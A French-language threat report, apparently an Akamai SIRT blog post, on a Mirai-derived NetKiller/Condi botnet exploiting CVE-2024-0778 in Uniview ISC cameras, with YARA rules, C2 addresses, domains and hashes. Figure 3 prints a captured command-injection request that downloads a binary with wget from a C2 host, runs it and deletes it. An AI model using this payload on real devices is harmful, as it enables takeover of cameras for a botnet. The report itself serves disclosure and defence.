Exploits de botnets NetKiller.Condi CVE-2024-0778 une semaine après le signalement

Synthèse

Une vulnérabilité a été découverte dans le micrologiciel de la caméra Zhejiang Uniview ISC modèle 2500-S jusqu'à la version 20210930. Cette vulnérabilité permet une injection de commande du système d'exploitation en manipulant des arguments de requête spécifiques.

Identifiée comme CVE-2024-0778, elle affecte les produits qui ne sont plus pris en charge par leur responsable, car le produit a atteint son stade de fin de service.

L'équipe SIRT (Security Intelligence Response Team) d'Akamai a documenté une variante du programme malveillant Mirai et a observé une tentative d'exploitation de la vulnérabilité ciblant nos honeypots.

L'acteur malveillant derrière les attaques a également ciblé d'autres URI avec des charges utiles différentes, indiquant que plusieurs architectures système sont ciblées.

Les adresses IP de commande et de contrôle (C2) associées aux attaques sont basées au Vietnam et résolues au domaine C2 net-killer[.]online, qui a été enregistré en janvier 2024.

La première référence connue à cette activité remonte au 28 juin 2023, ce qui indique une menace prolongée et évolutive.

Une vulnérabilité critique a été découverte dans le micrologiciel de la caméra Zhejiang Uniview ISC modèle 2500-S jusqu'à la version 20210930. Elle réside dans la fonction setNatConfig du fichier /interface/DevManage/VM.php. Son exploitation permet l'injection de commande du système d'exploitation en manipulant les arguments de requête suivants : natAddress, natPort et natServerPort.

La faille d'exploitation a été divulguée publiquement et présente un risque important pour les terminaux exposés à Internet. Cette vulnérabilité est identifiée sous la référence VDB-251696. Il est important de noter qu'elle affecte spécifiquement les produits qui ne sont plus pris en charge par leur responsable. Le fournisseur a été informé très tôt et a rapidement confirmé que le produit avait atteint son stade de fin de service.

Dans cet article de blog, nous allons décrire cette vulnérabilité, discuter de ses conséquences et présenter les indicateurs d'infection que nous avons observés.

Documentation d'une variante du logiciel malveillant Mirai

L'équipe SIRT d'Akamai a documenté une session qui tentait d'exploiter la vulnérabilité, que nous avons publiée sur GitHub le 16 janvier 2024. La vulnérabilité a reçu l'identifiant CVE CVE-2024-0778 le 22 janvier, et nous avons observé un acteur de menace ciblant nos honeypots le 24 janvier.



Lorsque l'un des échantillons de logiciels malveillants est exécuté dans un sandbox (« most-mips » en particulier), il imprime la chaîne unique référençant « lzrd » sur la console, ce qui correspond à ce que l'on identifie comme étant cette variante particulière du logiciel malveillant Mirai (Figure 1). Ce n'est pas une nouveauté : il a déjà été fait mention de cette chaîne et variante dans un billet de blog sur les honeypots datant de 2021.

Une connexion à Condi

Cet échantillon de malware particulier a appelé le domaine C2 net-killer[.]online, que nous avions auparavant observé sur notre réseau Honeypot. Certaines des chaînes observées dans les exemples de logiciels malveillants, par exemple « CondiiNeett %s:%d », indiquent une connexion au botnet Condi précédemment signalé.

Fortinet a signalé le botnet Condi en juin 2023, et le code source de ce dernier a été publié sur Github entre le 17 août et le 12 octobre 2023. Étant donné que le code source de Condi est disponible depuis plusieurs mois, il est probable que d'autres acteurs malveillants, distincts de celui signalé par Fortinet, l'utilisent.

Cet acteur malveillant a également ciblé d'autres URI, tels que « /ctrlt/DeviceUpgrade_1 » (CVE-2017-17215), « /soap.cgi?service=WANIPConn1 » (CVE-2013-7471), et « /picsdesc.xml » (CVE-2014-8361) au cours du dernier mois, avec le fichier de charge utile « most-mips », ainsi que la même adresse IP C2, tandis que la plus récente CVE avait une session avec « most-arm ». Concernant « most-x86 », nous l'avons vu cibler l'URI « /ws/v1/cluster/apps » (faille d'exploitation ResourceManager de Hadoop YARN).

Notez que ces adresses IP C2 avaient, ou ont encore, des résolutions au domaine C2 net-killer[.]online. Toutes les résolutions d'adresses IP pour ce domaine sont des adresses IP basées au Vietnam. Le domaine a été enregistré le 10 janvier 2024, par le biais de Hostinger.

Le botnet NetKiller

Nos premières observations de cette activité dans nos honeypots remontent au 28 juin 2023. Les attaquants ont utilisé l'adresse IP C2 basée au Vietnam 103.195.236[.]140 entre la fin juin 2023 et le 17 août 2023 au moins. Le code a téléchargé une charge utile appelée « sora.mips », qui était probablement la variante de Mirai SORA (NetKiller.SORA). La première référence de nom de fichier « MOST », qui est la variante Mirai LZRD (NetKiller.LZRD), date du 28 juillet 2023, en provenance de ce même C2. L'un des domaines C2 que cet acteur malveillant utilisait à l'époque était botnet.vinaddns[.]com.



Pour l'infrastructure botnet NetKiller, nous avons observé plusieurs chevauchements dans les résolutions d'adresses IP (Figure 2). Une grande partie de l'infrastructure était basée au Vietnam, et les domaines C2 étaient généralement enregistrés comme un sous-domaine pour un plus grand hôte avec des milliers d'autres sous-domaines. Dans le cas présent, les domaines suivent tous une convention de nommage de type « serve », par exemple « serveblog », « servegame » ou « servehttp ». De même, les sous-domaines et noms de fichiers malveillants suivent une convention de dénomination, avec des noms se chevauchant souvent tels que « killer », « botnet » ou « MOST ».

Dans l'extrait de code capturé par notre honeypot (Figure 3), nous pouvons voir à partir du contenu de la requête POST que l'acteur malveillant tente d'exploiter la vulnérabilité d'injection de commande pour exécuter du code afin de renommer le répertoire /tmp, télécharger le binaire most-arm via la commande wget, définir les autorisations sur world execute, et enfin lancer le logiciel malveillant et supprimer le binaire. Les première et deuxième parties du malware écrivent la commande « id » dans le fichier « 1.php ». Il pourrait s'agir de restes de la démonstration de faisabilité présentant l'exploitation originale publiée sur GitHub.

METHOD: POST

LISTENING PORT: 90

PATH: /Interface/DevManage/VM.php

REQUEST: natPort=80;echo `id` > 1.php&GAJAX_USERID=0000&GAJAX_ORGCODE=0000&GAJAX_USERNAME=admin&GAJAX_ORGTYPE=2&cmd=setNatConfig&natAddress=cd /tmp/;wget http://103.69.97.45/most-arm;chmod 777 most-arm;./most-arm exploit;rm -rf most-arm&natServerPort=;echo `id` > 1.php&GAJAX_LOGINID=21822020240105183142&GAJAX_ORGNAME=Root

Figure 3 : Charge utile capturée à partir de la tentative d'exploitation

Conclusion

La découverte d'une vulnérabilité critique dans le micrologiciel de la caméra Zhejiang Uniview ISC, associée aux activités malveillantes observées ciblant CVE-2024-0778 et l'infrastructure C2 associée, souligne la menace permanente que représentent les acteurs malveillants exploitant des vulnérabilités dans des systèmes obsolètes.

Dans l'ensemble, la méthode recommandée pour atténuer les risques de sécurité et assurer la conformité aux exigences réglementaires consiste à la mettre hors service le matériel et les logiciels retirés ne pouvant être corrigés. La protection des actifs et des données d'une entreprise exige une planification et une exécution minutieuses et une vigilance constante.

Pour atténuer les risques et se défendre contre de telles menaces, il est essentiel d'avoir une attention continue, de gérer les failles de sécurité de manière proactive et de réaliser une investigation approfondie sur l'infrastructure associée. En outre, la collaboration entre les chercheurs en sécurité et les fournisseurs est cruciale pour remédier rapidement aux vulnérabilités et protéger les utilisateurs contre les failles d'exploitation potentielles.

Indicateurs d'infection

règles YARA

rule netkiller_scripts_1 {

meta:

description = "netkiller_scripts_1"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "mostnet0510" fullword ascii

$s2 = "most" fullword ascii

$s3 = "most-ppc" fullword ascii

$s4 = "most-m68k" fullword ascii

$s5 = "most-x86" fullword ascii

$s6 = “CondiiNeett %s:%d” fullword ascii

condition:

3 of them

}

rule netkiller_scripts_2 {

meta:

description = "netkiller_scripts_2"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "caclo" fullword ascii

$s2 = "npxXoudifFeEgGaACScs" fullword ascii

$s3 = "khong_xac_dinh" fullword ascii

$s4 = "webserv" fullword ascii

condition:

3 of them

}

rule netkiller_scripts_3 {

meta:

description = "netkiller_scripts_3"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "babylone" fullword ascii

$s2 = "[killer] da giet" fullword ascii

$s3 = "[killer] Kh" fullword ascii

$s4 = "[killer] Failed to create child process." fullword ascii

$s5 = "ng th" fullword ascii

$s6 = " o quy tr" fullword ascii

$s7 = "nh con." fullword ascii

$8 = "/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38

/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A"

condition:

3 of them

}

Adresses IP C2

103[.]69[.]97[.]45

103[.]67[.]196[.]50

103[.]72[.]57[.]249

103[.]72[.]57[.]195

103[.]37[.]61[.]26

15[.]235[.]155[.]8

34[.]94[.]59[.]72

103[.]67[.]163[.]20

35[.]235[.]96[.]85

103[.]195[.]236[.]140

103[.]72[.]57[.]191

103[.]72[.]56[.]135

43[.]229[.]150[.]94

103[.]155[.]81[.]228

103[.]172[.]79[.]74

Noms de domaine C2

net-killer[.]online

mostnet[.]servegame[.]com

net-killer[.]servehttp[.]com

botnet[.]serveblog[.]net

botnet[.]vinaddns[.]com

botnet1[.]vinaddns[.]com

Hachages SHA256

62e9e4032bbfdc8ff27ba1386884adf59d34c8bf42424e4fd80d836d2b40c7db

E4970af58d4ef7f23d7b6813203cf980f9aa1d507953d87978810d0de339779a

646ed28bb9b2efe839a095ea0cf8b3a2c6acf2f4edabd5a743154f6ff432ab7b

D00b4c81059c295b924fa43778d06659b01f074e4099147c596d9b1a2789e329

75b20eec15cc9f64b5dbd884f9296e8a2ae2bec728dbe8886584f13e8d13d596

E4970af58d4ef7f23d7b6813203cf980f9aa1d507953d87978810d0de339779a

6704f73d8e51c259f74fdadc9d3782e60d279cf2619a83e75786d29f59810f91

13014707a5338954138b6b83fd04080407e3088ef6bcf3307d0cc1cdf44c21c0

b4512382738144e5e0a411d8d47d2496a73675a54b8ee8468ab7975011c2305b

5692541960ec2360ec431679d33aee79836572adc3a8b2e39f81402ec980dd58

8f8c68165c5853e9ce33f76d37d77db7112d713d0374d1e5ad6e0f0ac343cb1b

cfce0b57fa30be5297768f9dd1dcb2a5930b3a440b95ad407b3055405ad0ddd5